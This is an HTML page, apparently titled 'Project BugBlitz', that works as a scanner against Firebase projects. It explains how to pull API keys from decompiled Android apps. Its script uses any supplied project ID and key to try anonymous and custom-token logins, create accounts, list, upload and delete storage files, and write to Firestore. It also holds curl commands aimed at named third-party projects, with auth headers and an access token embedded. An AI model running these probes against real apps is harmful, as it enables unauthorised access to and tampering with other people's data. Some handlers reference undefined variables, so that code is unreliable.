
==== Edit/index.html @ a670bf46 "minor change" ====
<!DOCTYPE html>
<html>
<head>
    <title> Project BugBlitz</title>
    <link rel="stylesheet" type="text/css" href="style.css"></link>
    <link rel="icon" href="logo1.png" type="image/png">
</head>
<body>
<script src="firebase-app.js"></script>
<script src="firebase-analytics.js"></script>
<script src="firebase-auth.js"></script>
<script src="firebase-firestore.js"></script>
<script src="firebase-functions.js"></script>
<script src="firebase-messaging.js"></script>
<script src="firebase-storage.js"></script>
<script src="firebase-performance.js"></script>
<script src="firebase-database.js"></script>
<script src="firebase-remote-config.js"></script>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    }
  });
}
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>
 <script>
      document.addEventListener("DOMContentLoaded", function () {
        var canvas = document.querySelector("canvas");
        ctx = canvas.getContext("2d");

        canvas.width = window.innerWidth;
        canvas.height = window.innerHeight;

        var letters = "01";
        letters = letters.split("");

        var fontsize = 15;
        var columns = canvas.width / fontsize;

        ctx.font = "15px Arial"

        var drops = [];
        for (var i = 0; i < columns; i++) {
          drops[i] = 0;
        }

        function draw() {
          ctx.fillStyle = "rgba(0,0,0,.05)";
          ctx.fillRect(0, 0, canvas.width, canvas.height);

          for (var i = 0; i < drops.length; i++) {
            var text = letters[Math.floor(Math.random() * letters.length)];

            ctx.fillStyle = "#0f0";

            ctx.fillText(text, i * fontsize, drops[i] * fontsize);
            drops[i]++;

            if (drops[i] * fontsize > canvas.height && Math.random() > 0.95) {
              drops[i] = 0;
            }
          }
        }

        setInterval(draw, 50);

        const first = document.querySelector(".first");
        const second = document.querySelector(".second");

        const buttons = document.querySelector(".buttons")

        first.classList.add("typing");

        first.addEventListener("animationend", () => {
          second.style.visibility = "visible";
          second.classList.add("typing");
        });

        second.addEventListener("animationend",()=>{
         buttons.style.visibility="visible";
        })
      });

      canvas.style.top=0;
      canvas.style.left=0;
    </script>

<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Project BugBlitz</title>
    <link rel="stylesheet" href="css/testing.css">
</head>
<body>
    <header class="header">
        <h1>Project BugBlitz</h1>
    </header>
    <!-- <div class="nav1">
    <nav class="nav-menu">
      <ul>
        <a href="">Home</a>
        <a href="">Testing</a>
				<a href="">Tools</a>
					<li><a href="">Firebase</a></li>
					<li><a href="">AWS</a></li>
					<li><a href="">Wordpress</a></li>
					<li><a href="">Others</a></li>
    <a href="">Contact</a>
    		</ul>
	</nav>
  </div> -->

   <canvas></canvas>

    <div class="content">
      <div class="buttons">
        <div class="Register">
         <a href="https://ctfatsagarmatha.tech/register" target="_blank">
         <svg width="250" height="70" viewBox="0 0 250 70" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 23.3333L29.9401 0H250V46.6667L220.06 70H0V23.3333Z" fill="#101B0B" fill-opacity="0.4"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" font-family="'Courier New', Courier, monospace;" font-size="35" fill="#0f0"></text>
            </svg>
         </a>
        </div>

        <div class="Login">
         <a href="https://ctfatsagarmatha.tech/login" target="_blank">
         <svg width="250" height="70" viewBox="0 0 250 70" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 23.3333L29.9401 0H250V46.6667L220.06 70H0V23.3333Z" fill="#101B0B" fill-opacity="0.4"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" font-family="'Courier New', Courier, monospace;" font-size="35" fill="#0f0"></text>
            </svg>
         </a>
        </div>
      </div>
    </div>
    <main>
        <div>
            <div class="section-title">
               <div class="tooltip">
               <span class="dot">
                 <button class="accordion" target=""><img src="/images/info.jpg">Setup: </button>
                </span>
                <div classs="panel">
                <div class="info-box">
                   How to find API and Project Id <br/>
                   1) Tools to find api ;- jadx-gui , APK Downloader<br/>
2) decompile the apk form jadx <br/>
3) go in res/values/strings.xml || search for api ( always starts form AIz.....) <br/>
4) check for firebaseio ( not found ) , search for appid.appspot.com , the appid.firebaseio.com/.json <br/>
5) you can't get appid no worry ( https://www.googleapis.com/identitytoolkit/v3/relyingparty/getProjectConfig?key= (api token form app )<br/>
                </div>
                </div>
            </div>
            <br/>
            <br/>
            <label for="projectId">Project ID:</label>
            <input id="projectId" style="width: 20%" type="text" value="test-479e4">
            <label for="apiKey">API Key:</label>
            <input id="apiKey" style="width: 40%" type="text" value="AIzaSyDhVz11SelnSNwINRESWO2mWqeuoH8lV1c">
            <script>
                function onClick(e) {
                  e.preventDefault();
                  grecaptcha.enterprise.ready(async () => {
                    const token = await grecaptcha.enterprise.execute('6LdjNfonAAAAAC2Q212G60lgjHab4AidkXAt-AQG', {action: 'Submit'});
                    // IMPORTANT: The 'token' that results from execute is an encrypted response sent by
                    // reCAPTCHA Enterprise to the end user's browser.
                    // This token must be validated by creating an assessment.
                    // See https://cloud.google.com/recaptcha-enterprise/docs/create-assessment
                  });
                }
                </script>
            <button onclick="run()">Submit</button>
        </div>

        <hr>

        <div>
            <div class="section-title">Config:</div>
            <textarea cols="100" rows="10" disabled id="configValue"></textarea>
        </div>

        <hr>

        <div style="width: 100%;">
            <div class="section-title">Login Testing:</div>
            <div class="tooltip">
                <span class="dot"></span>
                <div class="info-box">
                    Test FIREBASE AUTHENTICATION<br>
                    firebase.google.com/docs/auth/web/start<br>
                    www.googleapis.com/identitytoolkit/v3/relyingparty/getProjectConfig?key= api token<br>
                    {<br>
                      "projectId": "",<br>
                      "authorizedDomains": [<br>
                        "localhost",<br>
                        "app_id.firebaseapp.com",<br>
                        "app_id.web.app"<br>
                      ]<br>
                    }<br>
                    Test case:<br>
                    1. Anonymous login<br>
                    2. Send SignIn Link to Email<br>
                    3. create User With Email And Password<br>
                    4. Sign in with custom token<br>
                </div>
            </div>
            <br>
            <br>
            <div>
                <span class="sub-title">Anonymous Login Status:</span>
                <span id="anonymousStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">Sign-in Link To Email Login Status:</span>
                <span id="linkToEmailStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">Create Account to Login Status:</span>
                <span id="createAccountStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">Token Login Status:</span>
                <span id="tokenStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">Normal Login Status:</span>
                <span id="normalLoginStatus" class="status">N/A</span>
            </div>
        </div>

        <hr>

        <div>
            <div class="section-title">Firebase Storage:</div>
            <div class="tooltip">
            <span class="dot"></span>
            <div class="info-box">
                https://firebase.google.com/docs/storage/web/start<br>
                    Find child of storage in Javascript/Android then try to get/update/delete it<br>
                    search: ref<br>
                    search: storage<br>
                    <br>
                    Test case:<br>
                    1. Unauthenticated List data<br>
                    2. Unauthenticated Upload file<br>
                    3. Unauthenticated Get URL download for specific files.<br>
                    <br>
                    curl 'https://firebasestorage.googleapis.com/v0/b/shein-3876.appspot.com/o?prefix=&delimiter=%2F'<br>
                    -H 'authority: firebasestorage.googleapis.com'<br>
                    -H 'user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Mobile Safari/537.36'<br>
                    -H 'x-firebase-gmpid: 1:624372672798:web:b04b11ffdcc681abcc810f'<br>
                    -H 'x-firebase-storage-version: webjs/7.14.4'<br>
                    -H 'authorization: Firebase eyJhbGciOiJSUzI1NiIsImtpZCI6ImFmMDg2ZmE4Y2Q5NDFlMDY3ZTc3NzNkYmIwNDcxMjAxMTBlMDA1NGEiLCJ0eXAiOiJKV1QifQ.[base64].AbcDefGhIjKlMnOpQrStUvWxYzAbCdEfGhIjKlMnOpQrStUvWxYzAbCdEfGhIjKlMnOpQrStUvWxYzAbCdEfGhIjKlMnOpQrStUvWxYz<br>
                    -H 'accept: */*'<br>
                    -H 'origin: null'<br>
                    -H 'x-client-data: CI+2yQEIpLbJAQjEtskBCKmdygEIhrXKAQiYtcoBCIq/ygEI58bKAQiMx8oBCOfIygEI6cjKAQi0y8oBGPC/ygE='<br>
                    -H 'sec-fetch-site: cross-site'<br>
                    -H 'sec-fetch-mode: cors'<br>
                    -H 'sec-fetch-dest: empty'<br>
                    -H 'accept-language: en-US,en;q=0.9'<br>
                    --compressed<br> 
            </div>
        </div>
        <br>
        <br>
            <div>
                <span class="sub-title">Upload Status:</span>
                <span id="storageEditStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">View Status:</span>
                <span id="storageViewStatus" class="status">N/A</span>
            </div>
        </div>

        <hr>

        <div>
            <div class="section-title">Firebase Firestore:</div>
            <div class="tooltip">
                <span class="dot"></span>
                <div class="info-box">
                    https://firebase.google.com/docs/firestore/quickstart<br>
                    Find collection of firebase in Javascript/Android then try to get/update/delete it<br>
                    search: collection("")<br>
                    search: collection('')<br>
                    <br>
                    Test case:<br>
                    1. Unauthenticated Set data to a collection<br>
                    2. Unauthenticated Read data to a collection<br>
                    Data transfer via HTTP/2 request.<br>
                </div>
            </div>
            <br>
            <br>
            <div>
                <span class="sub-title">Edit Status:</span>
                <span id="firestoreEditStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">View Status:</span>
                <span id="firestoreViewStatus" class="status">N/A</span>
            </div>
        </div>

        <hr>

        <div>
            <div class="section-title">Firebase Realtime Database:</div>
            <div class="tooltip">
                <span class="dot"></span>
                <div class="info-box">
                    // curl --url https://content-firestore.googleapis.com/v1beta1/projects/innofcmdev/databases/(default)/documents/test?key=API<br>
                    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/shein-3876/databases/(default)/documents/test?key=API'<br>
                    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/shein-3876/databases/(default)/documents/.?key=API'<br>
                    // curl --url 'https://content-firestore.googleapis.com/v1beta1/projects/<project_id>/databases/(default)/documents/<collection_name>?key=<API_Key>'<br>
                    <br>
                    /*<br>
                        Testing FIREBASE FUNCTION<br>
                        https://firebase.google.com/docs/functions/callable<br>
                        Find all functions deployed by the application<br>
                        search: firebase.functions().httpsCallable<br>
                    */<br>
                    <br>
                    // var firebaseFunction = firebase.functions()<br>
                    <br>
                    /*<br>
                        Test Firebase database<br>
                        https://firebase.google.com/docs/database/web/start<br>
                        search: database<br>
                        search: ref<br>
                        check result in websocket<br>
                        Test case:<br>
                        1. Unauthenticated read data<br>
                        2. Unauthenticated write data<br>
                    */<br>
                    <br>
                    // To fix this bug: Go to Realtime Database and set "read" to false<br>
                    // snapshot.forEach(function (childSnapshot) {<br>
                    //     var childKey = childSnapshot.key;<br>
                    //     var childData = childSnapshot.val();<br>
                    //     console.log("Key: " + childKey, ",Data: " + childData);<br>
                    //     items = items + '<li>' + childKey + ' - ' + childData + '</li>';<br>

                </div>
            </div>
            <br>
            <br>
            <div>
                <span class="sub-title">Write Permission:</span>
                <span id="dbEditStatus" class="status">N/A</span>
            </div>
            <div>
                <span class="sub-title">Read Permission:</span>
                <span id="dbViewStatus" class="status">N/A</span>
            </div>
            <textarea cols="100" rows="4" disabled id="dbValue"></textarea>
        </div>
        
    </main>

</div>
<script type="text/javascript">
    function mousehandler(e) {
        var myevent = (isNS) ? e : event;
        var eventbutton = (isNS) ? myevent.which : myevent.button;
        if ((eventbutton == 2) || (eventbutton == 3)) return false;
    }
    document.oncontextmenu = mischandler;
    document.onmousedown = mousehandler;
    document.onmouseup = mousehandler;
    function disableCtrlKeyCombination(e) {
        var forbiddenKeys = new Array("a", "s", "c", "x","u");
        var key;
        var isCtrl;
        if (window.event) {
            key = window.event.keyCode;
            //IE
            if (window.event.ctrlKey)
                isCtrl = true;
            else
                isCtrl = false;
        }
        else {
            key = e.which;
            //firefox
            if (e.ctrlKey)
                isCtrl = true;
            else
                isCtrl = false;
        }
        if (isCtrl) {
            for (i = 0; i < forbiddenKeys.length; i++) {
                //case-insensitive comparation
                if (forbiddenKeys[i].toLowerCase() == String.fromCharCode(key).toLowerCase()) {
                    return false;
                }
            }
        }
        return true;
    }
</script>

<script>


    //Hacking Project


    // curl 'https://test-9a75d.firebaseio.com/.settings/rules.json?access_token=tSLEIWYqsByUJf7Qe4S2MbxpHv0O2fWBImadcfp4'

    // var firebaseConfig = {
    //     apiKey: "",
    //     authDomain: "",
    //     databaseURL: "",
    //     projectId: "",
    //     storageBucket: "",
    //     messagingSenderId: "",
    //     appId: "",
    //     measurementId: ""
    // };


    // //Test project
    // var project_id = 'test-479e4';
    // var api_key = 'AIzaSyDhVz11SelnSNwINRESWO2mWqeuoH8lV1c';



    function run() {

        var project_id_value = document.getElementById("projectId").value;
        var api_key_value = document.getElementById("apiKey").value;
        window.location.href = window.location.protocol + '//' +
            window.location.hostname + window.location.pathname +
            "?projectId=" + project_id_value +
            "&apiKey=" + api_key_value;
    }

    var url_string = window.location.href; //window.location.href
    var url = new URL(url_string);

    var project_id = url.searchParams.get("projectId");
    var api_key = url.searchParams.get("apiKey");


	document.getElementById("projectId").value = project_id;
	document.getElementById("apiKey").value = api_key;

    var firebaseConfig = {
        apiKey: api_key,
        authDomain: project_id + ".firebaseapp.com",
        databaseURL: "https://" + project_id + ".firebaseio.com",
        projectId: project_id,
        storageBucket: project_id + ".appspot.com",
        // appId: "1:108552699902:web:8377e101c0cb2fbec84aaf",
        appId: "111",
        // measurementId: "G-G7SE48QM4W"
        measurementId: "111222"
    };


    var myJSON = JSON.stringify(firebaseConfig, null, "\t");


    document.getElementById("configValue").value = myJSON;

    // var firebaseConfig = {
    //     apiKey: "AIzaSyCNbvHhF6A5OIKsSEU__0JP95Igskx8CBQ",
    //     authDomain: "hsc-mobile-6e757.firebaseapp.com",
    //     databaseURL: "https://hsc-mobile-6e757.firebaseio.com",
    //     projectId: "hsc-mobile-6e757",
    //     storageBucket: "hsc-mobile-6e757.appspot.com",
    //     // appId: "1:108552699902:web:8377e101c0cb2fbec84aaf",
    //     appId: "123",
    //     // measurementId: "G-G7SE48QM4W"
    //     measurementId: "123123"
    // };

    var defaultProject = firebase.initializeApp(firebaseConfig);

    /*
        Test FIREBASE AUTHENTICATION
        https://firebase.google.com/docs/auth/web/start
        Password authentication search: signInWithEmailAndPassword
        Create account search: createUserWithEmailAndPassword
        Link Email authentication search: sendSignInLinkToEmail
        Anonymous authentication: signInAnonymously
        Sign in with customer token: signInWithCustomToken
        https://www.googleapis.com/identitytoolkit/v3/relyingparty/getProjectConfig?key=AIzaSyDopF0A5QFr-Vff-TX_mvECa0-xCBeuklY
        {
          "projectId": "624372672798",
          "authorizedDomains": [
            "localhost",
            "test02-37a07.firebaseapp.com",
            "test02-37a07.web.app"
          ]
        }
        Test case:
        1. Anonymous login
        2. Send SignIn Link to Email
        3. create User With Email And Password
        4. Sign in with custom token
    */

    var auth = firebase.auth();
    auth.signInAnonymously().then(function (token) {
        console.log("[FirebaseAuthentication] Anonymous Login *** BUG ***");
        console.log("Success Login as Anonymous", token);

        document.getElementById("anonymousStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!! Token: ' + token + '</font>';


    }).catch(function (err) {
        console.log("[FirebaseAuthentication] Anonymous Login");
        console.log("Anonymous Login Error:", err);

        document.getElementById("anonymousStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
    });
    auth.sendSignInLinkToEmail("toannc123@gmail.com", {
        url: firebaseConfig.authDomain,
        handleCodeInApp: true
    }).then(function (token) {
        console.log("[FirebaseAuthentication] Send SignIn Link To Email *** BUG ***");
        console.log("Send SignIn Link To Email Success", token);

        document.getElementById("linkToEmailStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!! Token: ' + token + '</font>';

    }).catch(function (err) {
        console.log("[FirebaseAuthentication] Send SignIn Link To Email");
        console.log("Send SignIn Link To Email Error", err);

        document.getElementById("linkToEmailStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
    });
    auth.createUserWithEmailAndPassword("toannc123@gmail.com", "test123456").then(function (token) {
        console.log("[FirebaseAuthentication] create User With Email And Password *** BUG ***");
        console.log("create User With Email And Password Success", token);

        document.getElementById("createAccountStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!! Token: ' + token + '</font>';
    }).catch(function (err) {
        console.log("[FirebaseAuthentication] create User With Email And Password");
        console.log("create User With Email And Password Error", err);

        document.getElementById("createAccountStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';

    });
    //auth.signInWithCustomToken("token").then(function (token) {
    auth.signInWithCustomToken("ede41daf-1781-46fa-8783-043842b20ef6").then(function (token) {
        console.log("[FirebaseAuthentication] sign In With Custom Token *** BUG ***");
        console.log("sign In With Custom Token Success", token);

        document.getElementById("tokenStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!! Token: ' + token + '</font>';

    }).catch(function (err) {
        console.log("[FirebaseAuthentication] sign In With Custom Token");
        console.log("sign In With Custom Token Error", err);

        document.getElementById("tokenStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';

    });
    auth.signInWithEmailAndPassword("toannc123@gmail.com", "test123456").then(function (token) {
        console.log("[FirebaseAuthentication] sign In With Username and Password *** BUG ***");
        console.log("sign In With Username and Password Success", token);

        document.getElementById("normalLoginStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!! Token: ' + token + '</font>';

    }).catch(function (err) {
        console.log("[FirebaseAuthentication] sign In With Username and Password");
        console.log("sign In With Username and Password Error", err);

        document.getElementById("normalLoginStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';

    });

    // firebase.analytics();

    /*
        Testing FIRBASE STORAGE:
        https://firebase.google.com/docs/storage/web/start
        Find child of storage in Javascript/Android then try to get/update/delete it
        search: ref
        search: storage
        Test case:
        1. Unauthenticated List data
        2. Unauthenticated Upload file
        3. Unauthenticated Get URL download for specific files.
        curl 'https://firebasestorage.googleapis.com/v0/b/shein-3876.appspot.com/o?prefix=&delimiter=%2F' \
          -H 'authority: firebasestorage.googleapis.com' \
          -H 'user-agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Mobile Safari/537.36' \
          -H 'x-firebase-gmpid: 1:624372672798:web:b04b11ffdcc681abcc810f' \
          -H 'x-firebase-storage-version: webjs/7.14.4' \
          -H 'authorization: Firebase eyJhbGciOiJSUzI1NiIsImtpZCI6ImFmMDg2ZmE4Y2Q5NDFlMDY3ZTc3NzNkYmIwNDcxMjAxMTBlMDA1NGEiLCJ0eXAiOiJKV1QifQ.[base64].[base64]' \
          -H 'accept: */
    /*' \
                      -H 'origin: null' \
                      -H 'x-client-data: CI+2yQEIpLbJAQjEtskBCKmdygEIhrXKAQiYtcoBCIq/ygEI58bKAQiMx8oBCOfIygEI6cjKAQi0y8oBGPC/ygE=' \
                      -H 'sec-fetch-site: cross-site' \
                      -H 'sec-fetch-mode: cors' \
                      -H 'sec-fetch-dest: empty' \
                      -H 'accept-language: en-US,en;q=0.9' \
                      --compressed
                                  */




    // Default is firebase storage allow list all with authenticated users. rules_version = '2';
    var st = defaultProject.storage();
    var st_ref = st.ref();

    var folder = "/";
    st_ref.child(folder).listAll().then(function (res) {
        console.log("[FirebaseStorage] Test Listing all files in directory *** BUG ***");
        console.log("[+] ListAll: ", res);


        document.getElementById("storageViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!!</font><br/>List for folder "' + folder + '":';

        var items = '';
        if (res.items.length > 0) {
            for (var i = 0; i < res.items.length; i++) {
                var downloadItem = folder + "/" + res.items[i].name;
                items = items +
                    '<li><a href=\'javascript:downloadFile("' +
                    downloadItem +
                    '")\'>[File] ' + res.items[i].name + '</a></li>';


            }
        }

        var folders = '';
        if (res.prefixes.length > 0) {
            for (var i = 0; i < res.prefixes.length; i++) {
                folders = folders + '<li>[Folder] ' + res.prefixes[i].name + '</li>';
            }
        }
        document.getElementById("storageViewStatus").innerHTML += items + folders;

    }).catch(function (err) {
        console.log("[FirebaseStorage] Test Listing all files in directory");
        console.log("[-] ListAll Error: ", err);

        document.getElementById("storageViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
    });

    // Default firebase storage does not allow unauthenticated user upload.
    var file_to_upload = "/tl.txt";
    st_ref = st.ref(file_to_upload);
    var bytes = new Uint8Array([0x48, 0x65, 0x6c, 0x6c, 0x6f, 0x2c, 0x20, 0x77, 0x6f, 0x72, 0x6c, 0x64, 0x21]);

    st_ref.put(bytes).then(function (snapshot) {
        console.log("[FirebaseStorage] Test Upload file *** BUG ***");
        console.log('Uploaded an array!');

        document.getElementById("storageEditStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!!</font><br/>Uploaded file ' + file_to_upload;

    }).catch(function (err) {
        console.log("[FirebaseStorage] Test Upload file");
        console.log("Uploadfile Error:", err);

        document.getElementById("storageEditStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
    });


	st_ref = st.ref(file_to_upload);

	// Create a reference to the file to delete
	//var desertRef = storageRef.child('images/desert.jpg');

	// Delete the file
	st_ref.delete().then(function() {
		// File deleted successfully
		console.log("[FirebaseStorage] Test Delete file *** BUG ***");
	}).catch(function(error) {
		// Uh-oh, an error occurred!
		console.log("[FirebaseStorage] Test Delete file");
        console.log("Delete file Error:", err);
	});


    function downloadFile(filePath) {

        var st = defaultProject.storage();
        var st_ref_temp = st.ref();


        st_ref_temp = st.ref(filePath);
        st_ref_temp.getDownloadURL().then(function (url) {
            console.log("[FirebaseStorage] Test download file *** BUG ***");
            console.log("URL Download file: ", url);
            window.location.href = url;


        }).catch(function (err) {
            console.log("[FirebaseStorage] Test download file");
            console.log("Get download url error", err);
        });
    }

    // st_ref.getDownloadURL().then(function (url) {
    //     console.log("[FirebaseStorage] Test download file *** BUG ***");
    //     console.log("URL Download file: ", url);
    // }).catch(function (err) {
    //     console.log("[FirebaseStorage] Test download file");
    //     console.log("Get download url error", err);
    // });

    /*
        Testing FIREBASE FIRESTORE - collections
        https://firebase.google.com/docs/firestore/quickstart
        Find collection of firebase in Javascript/Android then try to get/update/delete it
        search: collection("")
        search: collection('')
        Test case:
        1. Unauthenticated Set data to a collection
        2. Unauthenticated Read data to a collection
        Data transfer via HTTP/2 request.
    */

    var firestore = firebase.firestore();
    // https://shein-3876.firebaseio.com/test/testuser


    // Valid options for source are 'server', 'cache', or
    var getOptions = {
        source: 'server'
    };


    firestore.collection("/test").doc("testuser").set({name: "Hello 123123 - h1"})
        .then(function () {
            console.log("[FirebaseCloudFireStore] Write data *** BUG ***");
            console.log("success");

            document.getElementById("firestoreEditStatus").innerHTML =
                '<font style="font-weight: bolder" color="red">BUG!!!</font><br/>Written value to collection /test';
        })
        .catch(function (error) {
            console.log("[FirebaseCloudFireStore] Write data");
            console.log("Write data Error: ", error);

            document.getElementById("firestoreEditStatus").innerHTML =
                '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
        });


    firestore.collection("/testtt").doc("testuser").get(getOptions).then(function (res) {
        console.log("[FirebaseCloudFireStore] Read data *** BUG ***");
        console.log("[FirebaseCloudFireStore] URL: "
            + 'https://content-firestore.googleapis.com/v1beta1/projects/' + firebaseConfig.projectId +
            '/databases/(default)/documents/<collection_name>?key=' + firebaseConfig.apiKey
        );
        console.log("Collection data", res.data());

        document.getElementById("firestoreViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="red">BUG!!!</font>' +
            '<br/>Try to enum the collection_name by brute-forcing this API: ' +
            'https://content-firestore.googleapis.com/v1beta1/projects/' +
            firebaseConfig.projectId +
            '/databases/(default)/documents/&lt;collection_name&gt;?key=' + firebaseConfig.apiKey;

    }).catch(function (err) {
        console.log("[FirebaseCloudFireStore] Read data");
        console.log("Get Collection Data Error", err);

        document.getElementById("firestoreViewStatus").innerHTML =
            '<font style="font-weight: bolder" color="green">Not Vulnerable!!! Error: ' + err + '</font>';
    });

